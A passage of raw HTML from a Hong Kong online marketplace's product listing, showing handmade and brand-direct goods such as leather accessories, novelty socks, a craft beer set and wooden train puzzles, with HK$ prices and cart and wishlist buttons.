                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=372802" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="372802" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C.jpg 700w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114554/DG535.4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/">icleaXbag｜真皮車用面紙套 加扣版 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e38be02"  data-product-id="372802"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;182</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-930882 status-publish first instock product_cat-for-her product_cat-for-him product_cat-handmade product_cat-new-release product_cat-marketplace product_cat-12473 product_cat-brand product_cat-ready_stock product_cat-12505 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=930882" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="930882" data-product_sku="5" aria-label="將「Rosa Studio 皮革手環｜磁釦｜寬度0.9cm｜茄芷袋傳統三色 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-930882">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=930882" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="930882" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/rosa-studio-bracelet/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-1536x1536.jpeg 1536w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07154930/687f550b097aed5dcb1de59f7655b0a3.jpeg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/08113237/WeChat-Screenshot_20241108112630-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/rosa-studio-bracelet/">Rosa Studio 皮革手環｜磁釦｜寬度0.9cm｜茄芷袋傳統三色 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e38db6d"  data-product-id="930882"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;170</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-930900 status-publish instock product_cat-for-her product_cat-for-him product_cat-handmade product_cat-new-release product_cat-marketplace product_cat-2965 product_cat-brand product_cat-8239 product_cat-ready_stock product_cat-8240 product_cat-10642 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=930900" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="930900" data-product_sku="5" aria-label="將「Rosa Studio 圓形行李牌｜茄芷袋傳統三色 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-930900">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=930900" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="930900" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/rosa-studio-luggage-tag/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-1536x1536.jpeg 1536w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/07160805/dfe6a2f1e60adcef01e16dcc9c4ab024.jpeg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/07160818/ccc70821f67dee7bc798d0d5486ecb35-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/rosa-studio-luggage-tag/">Rosa Studio 圓形行李牌｜茄芷袋傳統三色 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e38f688"  data-product-id="930900"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;210</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-862626 status-publish instock product_cat-handmade product_cat-marketplace product_cat-12473 product_cat-brand product_cat-ready_stock product_cat-12505 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/hong-kong-fake-socks/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="862626" data-product_sku="" aria-label="選取「Hong Kong Fake Socks 香港特色襪 (3對) (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-862626">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=862626" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="862626" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hong-kong-fake-socks/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-600x602.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/07/03133325/WeChat-Screenshot_20240703132559.jpg 719w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/30081640/DSC06452-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hong-kong-fake-socks/">Hong Kong Fake Socks 香港特色襪 (3對) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e39331e"  data-product-id="862626"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;250</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-859444 status-publish last instock product_cat-handmade product_cat-9706 product_cat-brand product_cat-gift-over500 product_cat-ready_stock product_cat-9840 product_cat-9837 product_tag-diy product_tag-19101 product_tag-10498 product_tag-3170 product_tag-12560 product_tag-19102 product_tag-2960 product_tag-3408 product_tag-19099 product_tag-19100 product_tag-19098 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=859444" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="859444" data-product_sku="" aria-label="將「憨啤酒 x H.K. Lovecraft 自釀啤酒 The Deep Ones Cold IPA組 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-859444">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=859444" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="859444" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hanbeer-x-h-k-lovecraft-the-deep-ones-cold-ipa/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/25010835/DSC08381-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/06/25010835/DSC08381-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/06/25010835/DSC08381-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/06/25010835/DSC08381-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/06/25011055/DSC08291-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 22%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hanbeer-x-h-k-lovecraft-the-deep-ones-cold-ipa/">憨啤酒 x H.K. Lovecraft 自釀啤酒 The Deep Ones Cold IPA組 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e3957bd"  data-product-id="859444"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;700</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;899</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-830905 status-publish first instock product_cat-handmade product_cat-13397 product_cat-2969 product_cat-brand product_cat-7898 product_cat-ready_stock product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=830905" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830905" data-product_sku="SC-009" aria-label="將「Fuumas Creative SC-009 立體可動木拼圖 - 阿里山森林鐵路栩悅號（品牌直送）」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-830905">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=830905" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="830905" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fuumas-creative-sc-009/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115205/SC-009_001.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115151/SC-009_009-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fuumas-creative-sc-009/">Fuumas Creative SC-009 立體可動木拼圖 &#8211; 阿里山森林鐵路栩悅號（品牌直送）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e39840d"  data-product-id="830905"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;474</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-830902 status-publish instock product_cat-handmade product_cat-13397 product_cat-2969 product_cat-brand product_cat-7898 product_cat-ready_stock product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=830902" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830902" data-product_sku="SC-008XL" aria-label="將「Fuumas Creative SC-008XL 立體可動木拼圖 - 阿里山林鐵夏依式蒸汽機車放 - 大版 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-830902">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=830902" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="830902" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fuumas-creative-sc-008xl/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08121616/SC-008_XL-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115123/SC-008_03-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fuumas-creative-sc-008xl/">Fuumas Creative SC-008XL 立體可動木拼圖 &#8211; 阿里山林鐵夏依式蒸汽機車放 &#8211; 大版 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e39ace3"  data-product-id="830902"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,238</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-830900 status-publish instock product_cat-handmade product_cat-13397 product_cat-2969 product_cat-brand product_cat-7898 product_cat-ready_stock product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=830900" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830900" data-product_sku="SC-008" aria-label="將「Fuumas Creative SC-008 立體可動木拼圖 - 阿里山林鐵夏依式蒸汽機車 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-830900">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=830900" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="830900" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fuumas-creative-sc-008/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115134/SC-008_01.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115123/SC-008_03-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fuumas-creative-sc-008/">Fuumas Creative SC-008 立體可動木拼圖 &#8211; 阿里山林鐵夏依式蒸汽機車 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e39cd5a"  data-product-id="830900"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;691</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-830876 status-publish last instock product_cat-handmade product_cat-13397 product_cat-2969 product_cat-brand product_cat-7898 product_cat-ready_stock product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=830876" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830876" data-product_sku="SC-007" aria-label="將「Fuumas Creative SC-007 立體可動木拼圖 - 阿里山森林鐵路柴油內燃機車 Ver.2.0 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-830876">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=830876" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="830876" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fuumas-creative-sc-007/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/05/08115108/SC-007_001.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/05/08115137/SC-007_009-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fuumas-creative-sc-007/">Fuumas Creative SC-007 立體可動木拼圖 &#8211; 阿里山森林鐵路柴油內燃機車 Ver.2.0 (品牌直送)</a></h6>
		<div class="bottom">
			
